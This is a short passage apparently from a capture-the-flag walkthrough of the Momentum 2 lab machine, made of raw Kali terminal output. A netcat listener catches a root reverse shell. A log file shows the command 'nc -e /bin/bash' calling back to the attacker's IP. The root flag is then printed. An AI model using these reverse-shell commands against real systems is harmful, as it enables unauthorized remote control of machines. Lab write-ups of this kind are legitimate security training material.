 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.197.129: inverse host lookup failed: Unknown host
connect to [192.168.197.128] from (UNKNOWN) [192.168.197.129] 60582
whoami
root
ls
log.txt
password-reminder.txt
user.txt
cat log.txt
nc -e /bin/bash 192.168.197.128 8888
nc -e /bin/bash 192.168.197.128 8888
pwd
/home/athena
cd /root
ls
root.txt
cat root.txt
//                    \\
}  Rooted - Momentum 2 {
\\                    //
---------------------------------------------------
FLAG : 4bRQL7jaiFqK45dVjC2XP4TzfKizgGHTMYJfSrPEkezG
---------------------------------------------------
by Alienum with <3